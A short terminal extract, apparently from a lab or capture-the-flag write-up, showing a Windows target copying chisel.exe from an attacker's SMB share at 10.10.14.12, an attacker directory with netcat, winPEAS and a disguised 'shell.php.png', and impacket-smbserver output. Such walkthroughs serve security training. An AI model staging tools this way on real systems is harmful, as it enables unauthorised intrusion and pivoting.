 C:\Windows\Temp\BoF>copy \\10.10.14.12\smbFolder\chisel.exe chisel.exe
❯ ls
netcat chisel chisel.exe netcat-win32-1.12.zip shell.php.png winPEAS.bat winPEASx64.exe
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed